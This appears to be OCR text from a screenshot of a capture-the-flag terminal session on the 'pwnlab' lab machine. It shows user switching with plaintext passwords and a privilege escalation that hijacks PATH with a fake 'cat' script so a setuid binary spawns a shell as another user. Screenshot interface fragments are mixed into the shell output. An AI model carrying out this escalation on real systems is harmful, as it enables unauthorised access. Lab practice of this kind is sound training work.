 File Actions Edit View Help
Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
kent@pwnlab:~$ su mike
su mike
Password: SIfdsTEn6I
su: Authentication failure
kent@pwnlab:~$ su kane
su kane
Password: iSv5Ym2GRo
Response
Pretty Raw
Raw
kane@pwnlab:/home/kent$ cd && ls -la
cd && ls -la
total 28
drwxr-x--- 2 kane kane 4096 Mar 17  2016 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 kane kane  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 kane kane 3515 Mar 17  2016 .bashrc
-rwsr-sr-x 1 mike mike 5148 Mar 17  2016 msgmike
-rw-r--r-- 1 kane kane  675 Mar 17  2016 .profile
kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ cd /tmp
cd /tmp
kane@pwnlab:/tmp$ echo /bin/bash > cat
echo /bin/bash > cat
kane@pwnlab:/tmp$ chmod 777 cat
chmod 777 cat
kane@pwnlab:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
kane@pwnlab:/tmp$ cd && ./msgmike
cd && ./msgmike
mike@pwnlab:~$ id
id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
mike@pwnlab:~$ ls -la
ls -la
total 28
drwxr-x--- 2 kane kane 4096 Mar 17  2016 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 kane kane  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 kane kane 3515 Mar 17  2016 .bashrc
-rwsr-sr-x 1 mike mike 5148 Mar 17  2016 msgmike
-rw-r--r-- 1 kane kane  675 Mar 17  2016 .profile
mike@pwnlab:~$ ./msgmike
./msgmike
mike@pwnlab:~$ ls
ls
msgmike
0 highlights
mike@pwnlab:~$ msgmike
msgmike
bash: msgmike: command not found
mike@pwnlab:~$ cat msgmike